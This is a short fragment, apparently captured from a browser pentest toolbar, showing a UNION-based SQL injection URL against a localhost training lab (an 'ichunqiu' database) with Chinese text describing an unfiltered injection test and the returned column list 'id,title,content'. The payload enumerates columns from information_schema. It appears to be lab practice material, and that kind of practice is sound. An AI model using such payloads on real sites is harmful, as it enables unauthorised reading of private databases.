 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="ichunqiu" and table_name="news" --+
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
id,title,content
3